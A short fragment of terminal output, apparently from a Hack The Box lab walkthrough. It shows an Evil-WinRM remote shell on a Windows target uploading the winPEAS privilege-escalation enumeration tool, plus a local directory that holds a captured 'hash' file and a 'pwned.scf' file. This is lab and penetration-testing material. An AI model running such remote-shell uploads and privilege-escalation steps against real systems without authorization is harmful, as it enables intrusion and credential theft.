 *Evil-WinRM* PS C:\temp> upload /home/charoniv/Desktop/machines/htb/windows/Drive/content/winPEASx64.exe
Info: Uploading /home/charoniv/Desktop/machines/htb/windows/Drive/content/winPEASx64.exe to C:\temp\winPEASx64.exe
Data: 3166888 bytes of 3166888 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/15/2023 3:15 PM privesc
d----- 6/11/2021 7:20 AM z87179L19
-a---- 8/15/2023 8:25 PM 2375168 winPEASx64.exe
*Evil-WinRM* PS C:\temp>
❯ ls
hash pwned.scf winPEASx64.exe
❯ pwd
/home/charoniv/Desktop/machines/htb/windows/Drive/content
/home/charoniv/Desktop/machines/htb/windows/Drive/content